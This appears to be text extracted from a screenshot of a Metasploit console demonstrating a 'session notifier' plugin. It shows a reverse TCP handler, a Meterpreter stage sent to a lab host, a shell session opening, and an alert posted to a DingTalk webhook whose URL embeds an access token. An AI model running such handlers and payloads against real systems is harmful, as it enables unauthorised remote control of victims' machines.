 msf6 exploit(multi/handler) > load session_notifier
[*] Successfully loaded plugin: SessionNotifier
msf6 exploit(multi/handler) > set_session_dingtalk_webhook https://oapi.dingtalk.com/robot/send?access_token=5a439cc0009abd551a97e1302a964801da2f3ffe5ba06e97d19294a55202caa3
msf6 exploit(multi/handler) > start_session_notifier
[*] DingTalk notification started.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.1:7788
[*] Sending stage (175174 bytes) to 192.168.56.105
[*] Meterpreter session 1 opened (192.168.56.1:7788 -> 192.168.56.105:1078) at 2020-10-04 11:08:54 +0800
[*] Session notified to DingTalk.
meterpreter >
とある科学の
超電磁砲
雷神众测
0:1.1 master 1 ./msfconsole Sunday 2020-10-04 11:09
1:>_ 2: 3:</> 5: 8: | | / 84.38 GB | Kali-Team | 三米前有蕉皮 | Sun 04/10/2020 11:09:04 | × | | 295.0B 123.0B